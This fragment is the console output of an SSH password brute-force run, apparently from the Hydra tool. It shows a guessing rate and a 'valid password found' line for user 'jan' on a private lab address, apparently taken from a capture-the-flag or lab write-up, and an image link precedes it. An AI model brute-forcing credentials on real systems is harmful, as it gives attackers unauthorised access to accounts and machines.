 [STATUS] 275.00 tries/min, 275 tries in 00:01h, 14344126 to do in 869:21h, 16 active
[STATUS] 251.67 tries/min, 755 tries in 00:03h, 14343646 to do in 949:55h, 16 active
[22][ssh] host: 10.10.187.0   login: jan   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete